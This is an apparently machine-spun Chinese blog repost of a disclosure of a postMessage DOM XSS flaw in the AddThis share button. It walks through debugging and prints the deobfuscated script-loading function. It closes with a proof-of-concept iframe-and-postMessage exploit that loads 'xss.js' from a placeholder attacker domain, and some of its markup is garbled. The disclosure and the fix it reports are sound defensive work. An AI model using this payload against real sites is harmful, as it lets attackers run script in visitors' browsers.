风行应用AddThis存在postMessage XSS缝隙,百万站点受影响 8090安适门户
AddThis是一款拥有赶过一百万用户使用的网页分享按钮。在本年早些被发明存在XSS缝隙。在之前的一篇文章有描述到postMessage API缺陷。而本文将描述我是如何识别然后操作AddThis分享按钮中存在的这些缝隙。

当我在测试一个使用AddThis的网站的时候,透过Chrome开发者工具的全局监听器,我注意到它使用了postMessage。

为了判断它们是否存在缝隙,我在Chrome开发者工具中的的监听器内设置了一个断点,之后使用
window.postMessage("hello", "*")
向页面发送动静
查抄监听器

代码没有进行来源查抄,除此之外来源必需是HTTP/HTTPS页面。从5364行可以得知动静的预期格局:
at-share-bookmarklet:DATA.


继续进行调试,我们以合适的格局发送动静,使代码在5370行结束,挪用r函数。 完成对r函数的挪用之后接着挪用s函数:
说起S函数就非常有趣。它似乎创建了一个新的脚本元素(或许是DOM XSS?)

反压缩
为了理解这个函数的感化,我通过定名变量和删除多行语句来进行反混淆。 e.exports = function(messageData, t, n, s, u, isTrue) { if (!o[messageData] || isTrue) { //isTrue is 1 (true) when this function is called. var scriptTag = document.createElement("script"); if("https:" === window.location.protocol){ var isSecurePage = true; }else{ var isSecurePage = false; } var protocol = ""; var headElement = document.getElementsByTagName("head")[0]; scriptTag.setAttribute("type", "text/javascript"); scriptTag.setAttribute("async", "async"); //Check if user is using Chrome/Safari if(window.chrome && window.chrome.self || window.safari && window.safari.extension){ if(isSecurePage){ protocol = "https"; }else{ protocol = "http"; } //If the message data starts with "//", add protocol before if(0 === messageData.indexOf("//")){ messageData = protocol + messageData; } } //If the message data starts with "//" if(0 === messageData.indexOf("//")){ scriptTag.src = messageData; }else{ scriptTag.src = protocol + "//s7.addthis.com/" + messageData; } headElement.insertBefore(scriptTag, headElement.firstChild); o[messageData] = 1; return scriptTag; } return 1; }
阅读颠末反压缩的代码版本,可以得出结论,发送动静的格局概略马虎如此:
at-share-bookmarklet://ATTACKERHOST/xss.js
它会新增一个新的脚本元素到包罗了“//ATTACKERDOMAIN/xss.js”的页面。换句话说,存在DOM XSS缝隙。
POC
打击者能够打击任何使用了AddThis的网站(存在DOM XSS)。给出我写的exploit供大家参考:
iframe src="http://www.8090-sec.com/archives/6112/https:/targetpage/using_addthis">iframe>
script>
document.getElementById("frame").postMessage('at-share-bookmarklet://ATTACKERDOMAIN/xss.js', '*');
script>
修复
我和Matt Abrams(AddThis的CTO)进行了交流,他保证会尽快修复该缝隙并及时推送给终端用户。该修复方案增加了一个来源查抄以确保动静不会从未知来源发出。
总结
简言之,postMessage凡是会导致DOM XSS缝隙。如果你正在使用第三方脚本,必然要去查抄下postMessage实现。
温馨提示: 本文由杰米博客推荐,转载请保留链接: https://www.jmwww.net/file/pc/12664.html













